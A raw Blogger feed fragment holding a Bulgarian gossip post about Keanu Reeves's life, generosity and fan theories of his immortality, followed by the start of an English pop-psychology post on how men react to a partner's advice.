Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; 